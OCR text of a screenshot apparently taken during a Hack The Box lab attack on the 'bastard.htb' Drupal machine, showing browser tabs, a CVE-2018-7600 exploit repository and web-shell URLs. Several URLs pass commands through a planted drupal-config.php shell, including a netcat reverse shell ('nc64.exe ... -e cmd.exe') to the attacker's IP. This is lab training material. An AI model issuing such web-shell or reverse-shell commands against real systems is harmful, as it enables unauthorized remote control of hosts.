 Home
Kali Linux
New Tab - Chromium
bastard.htb/CHANGELOG.TX
GitHub - pimps/CVE-2018-760
bastard.htb/drupal-config.ph
New Tab
Settings
http://bastard.htb
Apps
Welcome to 10.10.10.9 | 10.10.10.9 - http://bastard.htb
http://bastard.htb - Google Search
http://bastard.htb/drupal-config.php?cmd=nc64.exe 10.10.14.16 -e cmd.exe
Switch to this tab
http://bastard.htb/drupal-config.php?cmd=nc64.exe -e cmd.exe 10.10.41.16 4546
http://bastard.htb/drupal-config.php?cmd=whoami
Google
Search Google or type a URL
G
D
O
Google
http://beep.ht...
Login
vtiger CRM 5
Dashboard ‹ ...
IP
B
B
Torrent Hoster
Login to Web...
http://buff.htb:...
mrb3n's Bro Hut
Add shortcut
Customize
nc64.exe
Show all
Downloads : nano — Konsole
New Tab - Chromium
Burp Suite Community Edition v20...
6:06 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18:06
31/10/2020